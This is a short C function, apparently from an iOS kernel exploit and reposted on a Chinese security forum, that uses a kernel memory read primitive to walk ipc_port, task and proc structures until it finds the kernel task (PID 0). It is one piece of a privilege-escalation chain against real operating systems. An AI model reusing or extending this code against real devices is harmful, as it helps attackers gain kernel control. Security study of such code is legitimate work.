 /*
 * stage1_check_kernel_task_port
 *
 * Description:
 *  Check if the given ipc_port is a task port for the kernel task.
 */
static bool
stage1_check_kernel_task_port(uint64_t candidate_port, uint64_t *kernel_task_address) {
    // Check the ip_bits field.
    uint32_t ip_bits = stage1_read32(candidate_port + OFFSET(ipc_port, ip_bits));
    if (ip_bits != io_makebits(1, IOT_PORT, IKOT_TASK)) {
            return false;
    }
    // This is a task port. Get the task.
    uint64_t task = stage1_read64(candidate_port + OFFSET(ipc_port, ip_kobject));
    // Now get the task's PID.
    uint64_t proc = stage1_read64(task + OFFSET(task, bsd_info));
    uint32_t pid = stage1_read32(proc + OFFSET(proc, p_pid));
    // The kernel task has pid 0.
    if (pid != 0) {
            return false;
    }
    // Found it!
    *kernel_task_address = task;
    return true;
}
先知社区